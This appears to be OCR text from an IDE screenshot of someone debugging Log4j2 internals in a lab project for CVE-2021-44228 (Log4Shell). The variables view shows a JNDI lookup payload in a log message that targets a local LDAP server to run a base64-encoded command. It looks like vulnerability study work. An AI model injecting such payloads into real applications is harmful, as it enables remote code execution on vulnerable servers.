 Project
AbstractLogger.java
Logger.java
AwaitCompletionReliabilityStrategy.java
LoggerConfig.java
AppenderControl.java
unboundid-ldapsdk-unboundid-co
unboundid-ldapsdk-unboundid-ex
unboundid-ldapsdk-unboundidds.
unboundid-ldapsdk-util.properties
Maven: commons-beanutils:commons-b
Maven: commons-collections:commons-
Maven: commons-logging:commons-log
Maven: javassist:javassist:3.12.1.GA
Maven: javax.el:javax.el-api:3.0.0
Maven: javax.enterprise:cdi-api:2.0.SP1
Maven: javax.inject:javax.inject:1
Maven: javax.interceptor:javax.intercepto
Reader Mode
448 : prop.getValue();
449 props.add(Property.createProperty(prop.getName(), value));
450 }
451 }
452 final LogEvent logEvent = logEventFactory instanceof LocationAwareLogEventFactory ? logEvent: "Logger=log4j2_labs.CVE_2021_44228 Level=ERRO
453 ((LocationAwareLogEventFactory) logEventFactory).createEvent(loggerName, marker, fqcn, location, level, location: null
454 data, props, t) : logEventFactory.createEvent(loggerName, marker, fqcn, level, data, props, t); loggerName: "log4j2_labs.CV
455 try {
456 log(logEvent LoggerConfigPredicate.ALL); logEvent: "Logger=log4j2_labs.CVE_2021_44228 Level=ERROR Message=${jndi:ldap://127.0.0.1:1389
457 } finally {
458 / LOG4J2-1583 prevent scrambled logs when logging calls are nested (logging in toString())
459 ReusableLogEventFactory.release(logEvent);
460 }
461 }
462
Debug: CVE_2021_44228
Debugger Console
"main"@1 in group "main": RUNNING
callAppender0:129, AppenderControl (org.apache.logging.log4j.core.config)
callAppenderPreventRecursion:120, AppenderControl (org.apache.logging.log4j.core.config)
callAppender:84, AppenderControl (org.apache.logging.log4j.core.config)
callAppenders:540, LoggerConfig (org.apache.logging.log4j.core.config)
processLogEvent:498, LoggerConfig (org.apache.logging.log4j.core.config)
log:481, LoggerConfig (org.apache.logging.log4j.core.config)
log:456, LoggerConfig (org.apache.logging.log4j.core.config)
log:82, AwaitCompletionReliabilityStrategy (org.apache.logging.log4j.core.config)
log:161, Logger (org.apache.logging.log4j.core)
tryLogMessage:2205, AbstractLogger (org.apache.logging.log4j.spi)
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
logEvent = {Log4jLogEvent@1905} "Logger=log4j2_labs.CVE_2021_44228 Level=ERROR Message=${... View
loggerFqcn = "org.apache.logging.log4j.spi.AbstractLogger"
marker = null
level = {Level@2431} "ERROR"
loggerName = "log4j2_labs.CVE_2021_44228"
message = {SimpleMessage@2451} "${jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/Y21kIC9... View
instant = {MutableInstant@2495} "MutableInstant[epochSecond=1733188171, nano=60000000]"
thrown = null
thrownProxy = null
contextData = {SortedArrayStringMap@2496} "{}"
Bookmarks
Structure